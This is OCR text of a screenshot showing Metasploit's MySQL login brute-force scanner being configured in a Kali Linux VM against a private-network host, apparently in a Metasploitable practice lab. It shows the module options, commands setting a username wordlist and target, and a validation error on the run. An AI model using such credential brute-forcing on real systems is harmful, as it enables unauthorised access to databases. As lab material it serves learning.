 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 13 18:35
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: /usr/share/metasploit-framework/data/wordlists
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > set anonymous_login true
anonymous_login => true
msf6 auxiliary(scanner/mysql/mysql_login) > set user_File usr/share/metasploit-framework/data/wordlists/common_roots.txt
user_File => usr/share/metasploit-framework/data/wordlists/common_roots.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf6 auxiliary(scanner/mysql/mysql_login) > run
[-] 192.168.1.103:3306 - Msf::OptionValidateError One or more options failed to validate: USER_FILE.
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [UnrealIRCd on Metasploitable — ...
Type here to search
ENG
18:35
13-11-2024
1